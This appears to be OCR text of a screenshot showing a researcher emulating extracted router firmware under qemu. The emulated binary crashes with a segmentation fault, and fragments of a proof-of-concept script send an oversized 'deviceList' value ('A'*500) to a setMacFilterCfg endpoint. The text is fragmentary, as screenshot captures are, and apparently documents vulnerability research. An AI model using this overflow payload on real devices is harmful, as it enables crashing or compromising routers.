 Activities
Terminal
Aug 16 18:59
indifference
squashfs-root
Trash
US_AC8V4.0si_-
V16.03.33.05_...
_80.extracted
indifference@ubuntu: ~/Desktop/squashfs-root/bin
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
qemu: uncaught target signal 11 (Segmentation fault) - core dumped
Segmentation fault
indifference@ubuntu:~/Desktop/squashfs-root/bin$
untu: ~/Desktop/squashfs-root
poc.py
m/setMacFilterCfg"
45"}
, "deviceList": "\r"+ "A"*500}
okies=cookie, data=data)
okies=cookie, data=data)
s
Line
esktop/squashfs-root
py", line 285, in _read_status
d closed connection without"
nection aborted.', RemoteDisconnected('Re
onse'))
another exception occurred:
es=cookie, data=data)
File "/usr/lib/python3/dist-packages/requests/api.py", line 116, in post
return request('post', url, data=data, json=json, **kwargs)
File "/usr/lib/python3/dist-packages/requests/api.py", line 60, in request
return session.request(method=method, url=url, **kwargs)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 535, in reque
st
resp = self.send(prep, **send_kwargs)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 648, in send
r = adapter.send(request, **kwargs)
File "/usr/lib/python3/dist-packages/requests/adapters.py", line 498, in send
raise ConnectionError(err, request=request)
requests.exceptions.ConnectionError: ('Connection aborted.', RemoteDisconnected(
'Remote end closed connection without response'))
indifference@ubuntu:~/Desktop/squashfs-root$